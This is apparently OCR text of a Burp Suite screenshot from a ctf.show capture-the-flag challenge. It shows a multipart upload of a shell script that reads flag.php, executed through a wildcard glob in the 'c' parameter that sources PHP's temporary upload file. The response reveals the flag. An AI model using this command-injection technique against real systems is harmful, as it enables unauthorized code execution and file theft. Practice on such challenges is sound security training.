 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://fd8f80a0-3cac-4bb8-8315-3117b92d6b9c.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: fd8f80a0-3cac-4bb8-8315-3117b92d6b9c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------22279733601639244216350218676
3
8 Content-Length: 372
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------222797336016392442163502186763
14 Content-Disposition: form-data; name="file"; filename="1.php"
15 Content-Type: application/octet-stream
16
17 #!/bin/sh
18 cat flag.php
19 -----------------------------222797336016392442163502186763
20 Content-Disposition: form-data; name="submit"
21
22 鎻愪氦
23 -----------------------------222797336016392442163502186763--
24
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Jan 2023 12:04:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2020-09-07 19:40:53
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{8fff3cc9-bd8b-4749-8167-59872baf7f5f}";
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 10
Response Headers 6
Done
471 bytes | 44 millis